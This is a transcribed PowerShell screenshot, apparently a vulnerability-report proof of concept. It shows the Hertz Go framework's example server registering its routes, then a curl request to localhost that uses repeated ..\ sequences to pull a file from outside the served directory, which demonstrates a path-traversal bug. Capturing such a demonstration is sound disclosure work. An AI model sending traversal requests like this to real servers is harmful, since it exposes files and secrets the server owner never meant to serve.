 D:\ - PowerShell 7.2 (6920)
C:\Project\go\src\hertz [develop ≡]> go run .\examples\standard\main.go
2022/09/04 15:53:08.505609 engine.go:548: [Debug] HERTZ: Method=GET    absol
utePath=/*filepath                --> handlerName=github.com/cloudwego/hertz
/pkg/app.(*fsHandler).handleRequest-fm (num=2 handlers)
2022/09/04 15:53:08.522450 engine.go:548: [Debug] HERTZ: Method=HEAD   absol
utePath=/*filepath                --> handlerName=github.com/cloudwego/hertz
/pkg/app.(*fsHandler).handleRequest-fm (num=2 handlers)
2022/09/04 15:53:08.522450 engine.go:548: [Debug] HERTZ: Method=GET    absol
utePath=/ping                     --> handlerName=main.main.func1 (num=2 han
dlers)
2022/09/04 15:53:08.522953 engine.go:548: [Debug] HERTZ: Method=GET    absol
utePath=/json                     --> handlerName=main.main.func2 (num=2 han
dlers)
2022/09/04 15:53:08.523062 engine.go:548: [Debug] HERTZ: Method=GET    absol
utePath=/redirect                 --> handlerName=main.main.func3 (num=2 han
dlers)
2022/09/04 15:53:08.523062 engine.go:548: [Debug] HERTZ: Method=GET    absol
utePath=/v1/hello/:name           --> handlerName=main.main.func4 (num=2 han
dlers)
C:\> cat test
hertz path-traversal bug
C:\>
D:\> cat hertz
Get-Content: Cannot find path 'D:\hertz' because it does not exist.
D:\> curl http://localhost:8888/..\..\..\..\..\test -o hertz
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Curr
ent
                                 Dload  Upload   Total   Spent    Left  Spee
d
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--
100    50  100    50    0     0   2512      0 --:--:-- --:--:-- --:--:--  26
31
D:\> cat .\hertz
hertz path-traversal bug
D:\>